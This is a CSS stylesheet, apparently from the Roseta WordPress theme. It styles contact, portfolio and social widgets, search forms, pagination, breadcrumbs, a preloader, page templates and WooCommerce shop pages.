.cryout-about-text {
	font-size: .9em;
}

/* ## Cryout Contact */
.widget_cryout_contact address {
	padding-left: 0;
}

.widget_cryout_contact .map {
	margin-top: 2em;
}

.widget_cryout_contact address > span {
	float: none;
	clear: both;
	display: block;
	margin: 2px 0;
	line-height: 2.2;
}

.widget_cryout_contact address a {
	border-bottom: 1px solid transparent;
	color: inherit;
	-webkit-transition: .2s ease-out border-color;
	transition: .2s ease-out border-color;
	transition: .2s ease-out border-color;
}

.widget_cryout_contact address a:hover {
	border-color: inherit;
}

.widget_cryout_contact address > span i {
	float: left;
	display: inline-block;
	width: 2.2em;
	height: 2.2em;
	font-size: 1em;
	text-align: center;
	-webkit-transition: .2s ease all;
	transition: .2s ease all;
}

.widget_cryout_contact address > span i + strong {
	display: none;
}

.cryout-contact-right {
	display: block;
	overflow: hidden;
	-webkit-transition: .2s ease all;
	transition: .2s ease all;
}

/* ## Cryout Socials */
.widget-socials {}

/* ## Cryout Portfolio */
.widget-portfolio {
	overflow: hidden;
}

.widget-portfolio-item {
	position: relative;
	float: left;
	display: inline-block;
	overflow: hidden;
	margin-bottom: 1%;
	margin-right: 1%;
}

.portfolio-columns-1 .widget-portfolio-item {
	 float: none;
	 clear: both;
	 width: 100%;
}

.portfolio-columns-2 .widget-portfolio-item {
	width: 49%;
}

.portfolio-columns-3 .widget-portfolio-item {
	width: 32.333%;
}

.portfolio-columns-4 .widget-portfolio-item {
	width: 24%;
}

.portfolio-columns-5 .widget-portfolio-item {
	width: 19%;
}

.portfolio-columns-6 .widget-portfolio-item {
	width: 15.666%;
}

.portfolio-columns-7 .widget-portfolio-item {
	width: 13.285%;
}

.portfolio-columns-8 .widget-portfolio-item {
	width: 11.5%;
}

.portfolio-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
}

.widget-portfolio-item:hover .portfolio-overlay {
	opacity: 1;
}

.portfolio-title {
	position: relative;
	z-index: 3;
	top: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        -webkit-align-items: center;
	        align-items: center;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        -webkit-justify-content: center;
	        justify-content: center;
	width: 100%;
	height: 100%;
	padding: 0.35em 5%;
	text-align: center;
	font-size: .8em;
	line-height: 1.3;
	font-weight: bold;
	text-transform: uppercase;
	color: inherit;
	opacity: 0;
	-webkit-transform: translateX(20px);
	        transform: translateX(20px);
	-webkit-transition: .3s all ease;
	transition: .3s all ease;
}

.widget-portfolio-item:hover .portfolio-title {
	opacity: 1;
	-webkit-transform: translateX(0);
	        transform: translateX(0);
}

.portfolio-title::before {
	content: "";
	position: absolute;
	z-index: -1;
	left: -100%;
	top: 5%;
	width: 90%;
	height: 90%;
	background: rgba(255,255,255,0.95);
	-webkit-transition: .3s ease all;
	transition: .3s ease all;
}

.widget-portfolio-item:hover .portfolio-title::before {
	left: 5%;
}

.portfolio-image > img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: 1s ease all;
	transition: 1s ease all;
}

.widget-portfolio-item:hover .portfolio-image > img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

/* Cryout GetInTouch */
.widget_cryout_getintouch > div {
	line-height: 1.5;
}

.widget_cryout_getintouch > div i.icon {
	opacity: 0.5;
}

.widget_cryout_getintouch .cryoutgetintouch-email a {
	color: inherit;
}

.widget_cryout_getintouch .cryoutgetintouch-items > span {
	margin-right: 10px;
	font-size: .9em;
}

/* Padding fixes for custom widgets */
.widget_cryout_contact .widget-title + address,
.widget_cryout_about .widget-title + .cryout-about-image,
.widget_cryout_portfolio .widget-title + .widget-portfolio  {
	padding-top: .5em;
}

/*--------------------------------------------------------------
	# SEARCHFORM
--------------------------------------------------------------*/

.searchform {
	position: relative;
	display: inline-block;
	/*overflow: hidden;*/
	width: 100%;
	height: auto;
}

.searchform input[type="search"] {
	position: relative;
	z-index: 7;
	float: left;
	display: block;
	width: 100%;
	font-size: 1em;
	-webkit-transition: .3s .3s all ease-out;
	transition: .3s .3s all ease-out;
}

.searchform .searchsubmit {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 8;
	display: block;
	height: 3.5em;
	width: 1.5em;
	vertical-align: middle;
	border: 0;
	padding: 0;
	font-size: 1em;
	background: transparent;
	cursor: pointer;
	-webkit-transition: .3s all ease-in-out;
	transition: .3s all ease-in-out;
}

.searchform:hover input[type="search"],
.searchform input[type="search"]:focus {
	outline: none;
}

.no-results .content-search {
	padding: 0;
}

/* ## SIDEBAR SEARCH */
#container .searchform input[type="search"] {
	position: relative;
	z-index: 7;
	float: left;
	display: block;
	height: 3.5em;
	width: 100%;
	border: none;
	border-bottom: 3px solid transparent;
	padding: 0 0.5em 0 2em;
	font-size: 1em;
	letter-spacing: -0.5px;
	-webkit-transition: .3s .3s all ease-out;
	transition: .3s .3s all ease-out;
}

#container .searchform::after {
	content: "";
	position: absolute;
	z-index: 10;
	left: 0;
	bottom: 0;
	height: 3px;
	width: 0;
	-webkit-transition: .3s all ease-out;
	transition: .3s all ease-out;
}

#container .searchform:hover::after {
	width: 100%;
}

/* ## MAIN MENU SEARCHFORM */
#access > div > ul > li.menu-search-animated {
	text-align: center;
}

#access .menu-search-animated {
	padding: 0 .3em;
}

#access .menu-search-animated .searchform {
	position: absolute;
	z-index: 1000;
	top: 0;
	right: 0;
	left: 0;
	display: none;
	width: 100%;
	max-width: -webkit-calc(100% - 4em);
	max-width: calc(100% - 4em);
	margin: 0 auto;
	border: 0;
}

#access .menu-search-animated .searchsubmit {
	display: none;
}

#access .menu-search-animated .searchform input[type="search"] {
	height: 100%;
	border: 0;
	font-size: 1em;
	font-weight: 400;
	text-align: center;
}

#access .menu-main-search .searchform input[type="search"]:focus {
	background: transparent;
}

#access .menu-main-search i.icon-search {
	display: inline-block;
	padding-right: .5em;
	padding-left: .5em;
}

#access .menu-main-search > a {
	padding-left: 0;
	padding-right: 0;
}

#access i.icon-search {
	cursor: pointer;
}

#access i.icon-search::before {
	display: block;
	font-style:	normal;
	font-size: 1em;
}

#access li.menu-main-search {
	position: static;
	padding: 0 .4em;
}

.menu-main-search .icon-cancel {
	position: absolute;
	z-index: 1000;
	top: 0;
	right: 3em;
	display: none;
	font-size: 1.2em;
	cursor: pointer;
}

/* ## HEADER TITLES SEARCHFORM */
#header-page-title .searchform input[type="search"] {
	padding-left: 4em;
	padding-right: 1em;
	line-height: 3em;
}

#header-page-title .searchform .searchsubmit {
	left: 1.5em;
	height: 5em;
}

/* ## FOOTER MENU SEARCHFORM */
li.menu-footer-search {
	max-width: 16em;
}

li.menu-footer-search .s {
	height: 2.2em;
	padding-left: 2.2em;
}

li.menu-footer-search .searchform .searchsubmit {
	height: 2.2em;
	width: 2.2em;
}

.widget_rss a.rsswidget {}
.widget_rss a.rsswidget:hover {}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* ## MOBILE NAV SEARCH */
#mobile-nav .searchform input[type="search"] {
	padding-left: 3em;
	line-height: 1.7;
	color: inherit;
}

#mobile-nav .searchform .searchsubmit {
	left: 1em;
}

/*--------------------------------------------------------------
	# SOCIALS
--------------------------------------------------------------*/

/* ## GENERAL */
.socials {
	position: relative;
}

.socials a {
	position: relative;
	z-index: 99;
	float: left;
	display: block;
	overflow: hidden;
	width: 2.4em;
	height: 2.4em;
	margin-right: .5em;
	font-size: .9em;
	line-height: 2.4em;
	text-align: center;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

.socials a::before,
.socials a::after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.socials a::after {
	top: 100%;
}

.socials a:hover::before {
	top: -100%;
}

.socials a:hover::after {
	top: 0;
}

.socials a span {
	display: none;
}

/* ## HEADER SOCIALS */
.top-section-element-title {
	display: none;
}

.top-section-element.widget_cryout_socials {
	position: relative;
	overflow: hidden;
	font-size: 1em;
	line-height: 1;
}

.top-section-element.widget_cryout_socials a {
	vertical-align: bottom;
}

/* ## SIDEBAR SOCIALS */
.sidey .socials {
	float: none;
	display: table;
	margin: 0 auto 2em;
}

/* ## FOOTER SOCIALS */
#sfooter {
	float: right;
	clear: right;
	display: block;
}

.widget_cryout_socials .socials {
	font-size: .8333em;
}

/*--------------------------------------------------------------
	# MISCELLANEOUS
--------------------------------------------------------------*/

/* ## BACK TO TOP */
a#toTop {
	position: fixed;
	z-index: 251;
	right: 2em;
	bottom: 2em;
	display: block;
	overflow: hidden;
	width: 1em;
	height: 1em;
	padding: 1em;
	font-size: 26px;
	opacity: 0;
	cursor: pointer;
	-webkit-transform: translateY(50px);
	transform: translateY(50px);
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

a#toTop.toTop-show {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

@media (max-width: 800px) {
	a#toTop {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}


.icon-back2top::before,
.icon-back2top::after {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	text-align: center;
	font-style: normal;
	font-family: iconmeta;
	-webkit-transition: all .4s ease-out;
	transition: all .4s ease-out;
}

.icon-back2top::after {
	top: 100%;
}

a#toTop:hover .icon-back2top::before {
	top: -100%;
}

a#toTop:hover .icon-back2top::after {
	top: 0;
}

.roseta-totop-fixed #toTop {
	position: absolute;
	top: 0;
	right: 0;
	bottom: auto;
	left: 0;
	margin: auto;
	border: 0;
	box-shadow: none;
}

.roseta-totop-disabled #toTop {
	display: none;
}

/* ## CUSTOM IMAGE BORDER */
.roseta-image-none .entry-content img[class*='align'],
.roseta-image-none .entry-summary img[class*='align'] {}

.roseta-image-one .entry-content img[class*='align'],
.roseta-image-one .entry-summary img[class*='align'] {
	border-bottom: 5px solid transparent;
	padding-bottom: 5px;
}
.roseta-image-two .entry-content img[class*='align'],
.roseta-image-two .entry-summary img[class*='align'] {
	border: 7px solid transparent;
}
.roseta-image-three .entry-content img[class*='align'],
.roseta-image-three .entry-summary img[class*='align'] {
	border: 1px solid #222;
	padding: 0;
	box-shadow: 0 0 15px #ccc;
}
.roseta-image-four .entry-content img[class*='align'],
.roseta-image-four .entry-summary img[class*='align'] {
	padding: .7em;
	border: 1px solid #DDD;
	box-shadow: 0 0 2px #CCC;
}

.roseta-image-five .entry-content img[class*='align'],
.roseta-image-five .entry-summary img[class*='align'] {
	border-top: .5em solid transparent;
	border-bottom: .5em solid transparent;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

/* ## CUSTOM CAPTION LOOK */
.roseta-caption-zero .main .wp-caption .wp-caption-text {}

.roseta-caption-one .main .wp-caption .wp-caption-text {
	border-bottom: 2px solid transparent;
}

.roseta-caption-two .main .wp-caption .wp-caption-text {
	margin-top: 3px;
}

/* ## BREADCRUMBS */
#breadcrumbs-container {
	float: none;
	display: block;
	overflow: hidden;
	width: 100%;
}

#breadcrumbs-container-inside {
	overflow: hidden;
}

#breadcrumbs {
	display: block;
	width: 100%;
	padding: .5em 2.5em;
	font-size: .9em;
}

.roseta-boxed-layout #breadcrumbs {
	padding-left: 0;
	padding-right: 0;
}

#breadcrumbs-container #breadcrumbs-nav {
	padding-top: 0;
	padding-bottom: 0;
}

.icon-bread-home::before {
	margin-right: .3em;
	font-size: 1em;
	cursor: pointer;
}

#breadcrumbs-nav .icon-bread-arrow {
	position: relative;
	top: -1px;
	display: inline-block;
	padding: 0 .1em;
	vertical-align: middle;
}

/* ## PAGINATION */
.pagination {
	float: none;
	clear: both;
	display: table;
	margin: 2.5em auto;
	padding: .25em 1em;
	text-align: center;
}

.pagination span,
.pagination a {
	position: relative;
	float: left;
	display: block;
	box-sizing: content-box;
	height: 2.5em;
	width: 2.5em;
	margin-right: 15px;
	font-size: 1em;
	line-height: 2.5;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.pagination .dots {
	width: 3em;
	border: 0;
	background: none;
}

.prev.page-numbers,
.prev.page-numbers:hover,
.next.page-numbers,
.next.page-numbers:hover {
	background: none;
}

/* ## CONTINUE READING */
a.continue-reading-link {
	position: relative;
	float: left;
	display: block;
	overflow: hidden;
	font-size: 0.83333em;
	line-height: 2;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

.continue-reading-link::before {
	content: "";
	position: absolute;
	z-index: 3;
	top: -webkit-calc(100% - 3px);
	top: calc(100% - 3px);
	left: 0;
	height: 100%;
	width: 100%;
	/* -webkit-transition: all .3s ease-out;
	transition: all .3s ease-out; */
	-webkit-animation: .3s ease-out continue-reading-reverse forwards;
	animation: .3s ease-out continue-reading-reverse forwards;
}

.continue-reading-link:hover::before {
	-webkit-animation: .3s ease-out continue-reading forwards;
	animation: .3s ease-out continue-reading forwards;
}

@keyframes continue-reading {
	0% {
		left: 0;
	}

	100% {
		left: 100%;
	}
}

@-webkit-keyframes continue-reading {
	0% {
		left: 0;
	}

	100% {
		left: 100%;
	}
}

@keyframes continue-reading-reverse {
	0% {
		left: -100%;
	}

	100% {
		left: 0;
	}
}

@-webkit-keyframes continue-reading-reverse {
	0% {
		left: -100%;
	}

	100% {
		left: 0;
	}
}

.continue-reading-link span {
	position: relative;
	z-index: 5;
	font-weight: bold;
	text-transform: uppercase;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}


/* ## BLOCKQUOTES */
.entry-content blockquote {
	position: relative;
	float: none;
	clear: both;
	display: table;
	width: auto;
	margin: 2em auto 0;
	padding: 2em;
	font-style: italic;
	font-weight: 400;
}

.entry-content blockquote::before {
	position: absolute;
	z-index: 0;
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	font-size: 2.5em;
	text-align: center;
	font-family: 'iconmeta';
	-webkit-transform: translateY(-50%) rotate(180deg);
	transform: translateY(-50%) rotate(180deg);
}

.main blockquote p {
	margin-bottom: 0;
}

/* ## PRELOADER */
.cryout-preloader {
	position: fixed;
	z-index: 99999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	        justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	        align-items: center;
	margin: auto;
	background: #FFF;
}

.cryout-preloader > div {
	display: inline-block;
	width: 14px;
	height: 14px;
	margin-right: 5px;
	border-radius: 100%;
	-webkit-animation: preload-animation 1s infinite ease-in-out both;
	animation: preload-animation 1s infinite ease-in-out both;
}

.cryout-preloader .bounce1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.cryout-preloader .bounce2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

@-webkit-keyframes preload-animation {

	0%, 80%, 100% { -webkit-transform: scale(0) }
	40% { -webkit-transform: scale(1.0) }

}

@keyframes preload-animation {

	0%, 80%, 100% {
		-webkit-transform: scale(0);
		transform: scale(0);
	}
	40% {
		-webkit-transform: scale(1.0);
		transform: scale(1.0);
	}

}

/*--------------------------------------------------------------
	# TEMPLATES
--------------------------------------------------------------*/

/* Template Contact */
.template-content {
	margin: 20px 0 50px;
	/* border-top: 1px solid rgba(0,0,0,.1); */
	border-bottom: 1px solid rgba(0,0,0,.1);
	padding: 30px 0;
}

.template-contact .template-left-col,
.template-contact .template-right-col {
	float: left;
	display: inline-block;
	/*width: 47%;*/
}

.template-contact .template-middle {
	display: block;
	overflow: hidden;
	margin: 50px auto;
}

.template-contact .template-left-col {
	/*margin-right: 6%;*/
}

.template-right-col-inside {
	/*padding: 40px;
	background: rgba(0,0,0,.05);*/
}

.template-right-col-inside > img {
	margin-bottom: 1em;
}

.template-contact .template-right-col-inside address {
	padding-left: 0;
}

.template-contact address > span {
	float: none;
	clear: both;
	display: block;
	overflow: hidden;
	margin: 10px 0;
}

.template-contact address > span i {
	float: left;
	display: inline-block;
	min-width: 150px;
	margin-right: 10px;
	padding-left: 1px;
	font-size: 1em;
}

.template-contact address .address-block {
	display: block;
	overflow: hidden;
}

.template-contact .template-map-col {
	margin-bottom: 50px;
}

.template-about .template-image {
	margin-bottom: 50px;
}

.template-about .template-content {
	margin-bottom: 70px;
}

.template-about .template-team {
	margin-top: 50px;
}

.page-template-template-fullwidth #container.one-column.template-full-width {
	max-width: none;
	width: 100%;
	margin-left: 0;
	margin-right: 0;
}

.page-template-template-fullwidth #container.one-column.template-full-width article.hentry .article-inner {
	padding-left: 0;
	padding-right: 0;
}


/*--------------------------------------------------------------
	# PORTFOLIO
--------------------------------------------------------------*/

.page-template-template-portfolio article.hentry,
.page-template-template-portfolio article.hentry .article-inner,
[class*='tax-jetpack-portfolio'] article.hentry {
	overflow: visible;
}

#portfolio-masonry .jetpack-portfolio-shortcode {
	overflow: visible;
	margin-left: -1%;
	margin-right: -1%;
}

.jetpack-portfolio-shortcode .portfolio-entry-column-2 {
	width: 49%;
}

.jetpack-portfolio-shortcode .portfolio-entry-column-3 {
	width: 32.333%;
}

.jetpack-portfolio-shortcode .portfolio-entry-column-4 {
	width: 24%;
}

.jetpack-portfolio-shortcode div.portfolio-entry {
	margin: .5%;
}

@media (max-width: 768px) {

	.jetpack-portfolio-shortcode.column-3 div.portfolio-entry,
	.jetpack-portfolio-shortcode.column-4 div.portfolio-entry {
		margin-left: 1%;
		margin-right: 1%;
	}

}

@media (max-width: 480px) {

	.jetpack-portfolio-shortcode div.portfolio-entry {
		width: 100%;
	}

}

#portfolio-filter {
	margin: 2em 0;
}

#portfolio-filter {
}

#portfolio-filter > a {
	padding: .3em .5em .3em .5em;
	font-size: 0.9em;
	text-transform: uppercase;
	font-weight: bold;
	color: inherit;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

#portfolio-filter > a:hover {
	opacity: 0.8;
}

#portfolio-masonry .portfolio-entry {
	position: relative;
	z-index: 0;
	float: left;
	display: block;
	overflow: visible;
	margin: 0.5%;
	text-align: center;
	-webkit-transition: .5s z-index ease-in-out;
	transition: .5s z-index ease-in-out;
}

#portfolio-masonry .portfolio-entry:hover {
	z-index: 99;
}

#portfolio-masonry .portfolio-entry:focus-within {
	z-index: 99;
}

#portfolio-masonry .portfolio-entry .project-types {
	display: none;
}

#portfolio-masonry .portfolio-entry-title {
	position: absolute;
	z-index: 11;
	left: 5%;
	top: 5%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	        justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	        align-items: center;
	width: 90%;
	height: 90%;
	margin: 0;
	pointer-events: none;
}

#portfolio-masonry .portfolio-entry .portfolio-entry-title a {
	width: 90%;
	border: 1px solid;
	padding: 10px;
	font-size: .8em;
	font-weight: bold;
	line-height: 1.3;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #111;
	background: rgba(255,255,255,.5);
	-webkit-transition: .75s ease-out all;
	transition: .75s ease-out all;
}

#portfolio-masonry .portfolio-entry:hover .portfolio-entry-title a {
	padding: 10px 3px;
	letter-spacing: 1px;
}

#portfolio-masonry .portfolio-entry:hover .portfolio-entry-title a:hover {
	background: rgba(255,255,255,1);
}

#portfolio-masonry .portfolio-entry .portfolio-entry-meta {
	display: none;
}

#portfolio-masonry .portfolio-entry .portfolio-featured-image {
	position: relative;
	overflow: hidden;
	-webkit-transition: .75s ease all;
	transition: .75s ease all;
}

#portfolio-masonry .portfolio-entry:hover .portfolio-featured-image {
	-webkit-transform: scale(1.25);
	transform: scale(1.25);
	box-shadow: 0 0 10px 5px rgba(0,0,0,.1);
}

#portfolio-masonry .portfolio-entry .portfolio-featured-image  > img {
	position: relative;
	z-index: 10;
	display: block;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: .75s ease all;
	transition: .75s ease all;
}

#portfolio-masonry .portfolio-entry:hover .portfolio-featured-image  > img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

.single article.jetpack-portfolio .entry-meta {
	margin-top: 0;
	margin-bottom: 1em;
	padding: 1em 2em;
}

.single article.jetpack-portfolio .entry-meta-container {
	position: relative;
	float: right;
	display: inline-block;
	width: 50%;
	margin-top: -50px;
}

.single article.jetpack-portfolio .entry-meta > span {
	display: block;
	line-height: 1.8;
	font-weight: bold;
}

.single article.jetpack-portfolio .entry-meta > span a {
}

article.jetpack-portfolio .portfolio-featured-single img {
	display: block;
}

article.jetpack-portfolio header + .content-masonry {
	padding-top: 2.6em;
}

article.jetpack-portfolio header .entry-title + .taxonomy-description {
	margin-bottom: 0;
	padding-top: 1em;
}

.jetpack-portfolio-shortcode .portfolio-featured-image + .portfolio-entry-title {
	margin-top: 1em;
	margin-bottom: 0;
	font-size: 1em;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.jetpack-portfolio-shortcode .portfolio-entry-title a {
	display: block;
	padding: .4em 0;
	line-height: 1.3;
}

.jetpack-portfolio-shortcode .portfolio-entry-meta {
	line-height: 1.5;
}

.jetpack-portfolio-shortcode .portfolio-featured-image {
	position: relative;
	display: block;
	overflow: hidden;
}

.jetpack-portfolio-shortcode .portfolio-featured-image img {
	-webkit-transition: 1s ease all;
	transition: 1s ease all;
}

.jetpack-portfolio-shortcode .portfolio-entry:hover .portfolio-featured-image img {
	-webkit-filter: brightness(120%);
	filter: brightness(120%);
	-webkit-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
}

/* Portfolio template overrides */
body.page-template-template-portfolio .lp-portfolio {
	background: transparent;
	overflow: visible;
}

body.page-template-template-portfolio .lp-portfolio .lp-portfolio-inside {
	padding: 0;
}

body.page-template-template-portfolio .lp-portfolio #portfolio-filter {
	margin-left: 0;
}


/*--------------------------------------------------------------
	# CONDITIONALS
--------------------------------------------------------------*/

.single-post.roseta-comhide-in-posts .nocomments {
	display: none;
}

.page.roseta-comhide-in-pages .nocomments {
	display: none;
}

.roseta-hide-page-title.page h1.entry-title,
.home.roseta-hide-page-title.page h2.entry-title {
	display: none;
}

.roseta-hide-cat-title.archive .header-page-title .entry-title,
.roseta-hide-cat-title.archive .main .page-header {
	display: none;
}

.single.roseta-header-titles .main .article-inner > header {
	display: none;
}

.roseta-header-titles-nodesc .page-header:not(.content-search) {
	display: none;
}

.roseta-header-titles header.page-header {
	display: none;
}

.roseta-metahide-mainmenu #site-header-main,
.roseta-metahide-breadcrumbs #breadcrumbs-container,
.roseta-metahide-colophon #colophon,
.roseta-metahide-footer #footer {
	display: none;
}
.roseta-metahide-headerimg #header-image-main-inside {
	background-image: none;
}

.roseta-metahide-mainmenu #header-image-main {
	margin-top: 0;
}

/*--------------------------------------------------------------
	# FIXES
-------------------------------------------------------------- */

/* ## Woocommerce */

.woocommerce.single #header-image-main,
.woocommerce-checkout #header-image-main,
.woocommerce-cart #header-image-main {
	display: none;
}

.woocommerce .product .entry-summary {
	clear: none;
}

.woocommerce ul.products li.product h3 {
}

.woocommerce div.product form.cart table td {
	padding: 0;
}

.woocommerce div.product form.cart .variations label {
	display: inline-block;
	padding-top: 10px;
}

.woocommerce-page #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	border-radius: 0;
	font-size: .9em;
	font-weight: bold;
	text-transform: uppercase;
	padding-top: .5em;
	padding-bottom: .5em;
 }

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce input.button.alt[disabled]:disabled:hover {
	border-radius: 0;
	color: inherit;
	opacity: .5;
}

.woocommerce select {
	padding: 0.25em 0.5em;
}

/* Woocommerce Archive Pages */
@media (max-width: 480px) {
	.woocommerce ul.products[class*="columns-"] li.product,
	.woocommerce-page ul.products[class*="columns-"] li.product {
		width: 100%;
		float: none;
	}
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	text-align: center;
}

.woocommerce .products .star-rating {
	margin: 0 auto .5em;
	text-align: center;
}

.woocommerce ul.products li.product .price {
	font-size: 1em;
}

.woocommerce ul.products li.product .button {
	margin-top: .5em;
}

.woocommerce span.onsale {
	top: 0;
	left: 0;
	padding: 0;
	border-radius: 0;
	background: #FFF;
	color: inherit;
}

.woocommerce ul.products li.product .onsale {
	margin: 0;
}

.woocommerce div.product form.cart div.quantity {
	width: 30%;
	margin-right: 3%;
}

.woocommerce div.product form.cart .button {
	width: 67%;
}

.woocommerce .quantity .qty {
	width: 100%;
    font-size: 0.9em;
	text-align: left;
}

.woocommerce-thumbnail-container {
	position: relative;
	overflow: hidden;
}

.woocommerce ul.products li.product .woocommerce-thumbnail-container a img {
	position: relative;
	margin: 0;
	top: 0;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.woocommerce ul.products li.product .woocommerce-thumbnail-container:hover a img {
	/* top: -20px; */
	-webkit-transform: translateY(-20px);
	        transform: translateY(-20px);
	opacity: .8;
}

.woocommerce-thumbnail-container .woocommerce-buttons-container {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	-webkit-transform: translateY(100%);
	        transform: translateY(100%);
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.woocommerce-thumbnail-container .woocommerce-buttons-container a {
	display: block;
	font-size: .8em;
}

.woocommerce-thumbnail-container .woocommerce-buttons-container a.added_to_cart {
	padding: 0.5em 0.25em;
	background: #EEE;
	font-weight: bold;
	text-transform: uppercase;
}

.woocommerce-thumbnail-container:hover .woocommerce-buttons-container {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	font-size: .9em;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-weight: 400;
}

.woocommerce div.product .product_title {
	font-weight: 300;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
	font-weight: 300;
	font-size: 1.618em;
}

.woocommerce div.product form.cart {
	margin-top: 2em;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins {
	font-weight: 400;
}

.add_to_cart_button:not(.product_type_variable)::before,
/*.icon-basket::before,*/
.single-product div.product form.cart .button::before {
	content: "\e83b";
	position: relative;
	top: 0;
	display: inline-block;
	margin-right: 10px;
	font-family: "iconmeta";
	line-height: 1;
	font-weight: 400;
	font-style: normal;
}

input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
	opacity: 1;
}

.woocommerce nav.woocommerce-pagination ul {
	border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
	margin-right: 1em;
	border: 1px solid rgba(0,0,0,0.1);
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	padding: 0.8em 1em;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

/* Woocommerce Single Product page */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: transparent;
	border-color: transparent;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active):hover {
	background: #f7f7f7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border-color: #d3ced2;
	border-bottom-color: transparent;
}

.woocommerce #reviews #comments {
	margin-top: 0;
}

.woocommerce .woocommerce-tabs h2 {
	margin-top: 0;
	margin-bottom: 1.5em;
	font-size: 1em;
	text-transform: uppercase;
	font-weight: 400;
	letter-spacing: 2px;
}

.woocommerce div.product .products > h2,
.woocommerce .cart-collaterals h2 {
	font-size: 1.1em;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.woocommerce .cart-collaterals h2 {
	margin-bottom: 2em;
}

.woocommerce div.product #review_form_wrapper {
	margin: 1.5em 0;
}

.woocommerce-tabs {
	padding: 2.6em 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-weight: bold;
	text-transform: uppercase;
	font-size: 0.8em;
	letter-spacing: 1px;
}

.woocommerce #comments { /* woocommerce reviews */
	padding-top: 0;
}

